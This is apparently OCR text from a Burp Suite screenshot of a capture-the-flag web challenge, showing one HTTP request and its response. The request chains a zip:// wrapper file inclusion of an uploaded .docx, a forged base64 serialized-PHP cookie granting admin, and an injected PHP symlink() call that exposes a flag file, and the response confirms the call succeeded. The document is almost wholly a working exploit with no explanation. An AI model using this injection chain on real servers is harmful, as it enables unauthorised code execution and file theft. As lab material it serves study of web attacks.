 Request
Raw Params Headers Hex
POST
http://171.244.141.213:8337/index.php?page=zip:///var/www/html/uploads/528f9218a007b619ea550
77223a9ffc1eb14e9c5.docx%23test HTTP/1.1
Host: 171.244.141.213:8337
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer:
http://171.244.141.213:8337/index.php?page=zip:///var/www/html/uploads/528f9218a007b619ea550
77223a9ffc1eb14e9c5.docx
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
Connection: close
Cookie: auth=Tzo0OiJVc2VyIjoyOntzOjQ6InVzZXIiO3M6NToiYWRtaW4iO3M6NDoicGFzcyI7YjoxO30%3D;
check=Njg5N2YwMDYwYTg0ZWNiMDYwMGU0MTY3ZDJhNzQ4ZTQ%3D
Upgrade-Insecure-Requests: 1
a=var_dump( symlink("/tmp/fl4g.php", "/var/www/html/uploads/asdfsssads.txt") );
Response
Raw Headers Hex HTML Render
<div class="container-fluid">
<ul class="nav navbar-nav navb
<li>
<a href="index.php">Home</
</li>
<li>
<a href="?page=contact">Co
</li>
<li>
<a href="?page=upload_doc
</li>
<li>
<a href="index.php?logout
</li>
</ul>
</div>
</nav>
<div class="container">
<div class="row">
<div class="col-lg-8 col-lg-of
bool(true)</div>
</div>